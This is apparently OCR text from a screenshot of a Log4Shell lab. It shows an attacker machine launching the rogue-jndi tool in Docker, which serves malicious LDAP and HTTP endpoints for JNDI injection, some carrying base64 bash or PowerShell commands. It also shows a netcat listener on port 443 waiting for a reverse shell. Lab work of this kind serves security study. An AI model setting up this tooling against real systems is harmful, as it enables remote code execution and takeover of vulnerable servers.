 attacker (Fresh Install) [Running]
Activities
Terminal
Jan 12 00:11
root@attacker: /home/attacker/log4jshell-lab/attacker/rogue-jndi
root@attacker:/home/attacker/log4jshell-lab/attacker/rogue-jndi# docker run --rm -ti -e
PAYLOAD_IP=192.168.50.4 -p 1389:1389 -p 8888:8888 rogue-jndi
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8888
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://192.168.50.4:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://192.168.50.4:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://192.168.50.4:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://192.168.50.4:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://192.168.50.4:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://192.168.50.4:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://192.168.50.4:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
Mapping ldap://192.168.50.4:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://192.168.50.4:1389/o=tomcat,pwshb64cmd=* to artsploit.controllers.Tomcat
Mapping ldap://192.168.50.4:1389/o=tomcat,bashb64cmd=* to artsploit.controllers.Tomcat
root@attacker: /home/attacker
attacker@attacker:~$ sudo su
[sudo] password for attacker:
root@attacker:/home/attacker# nc -lvnp 443
Listening on 0.0.0.0 443
Left ⌘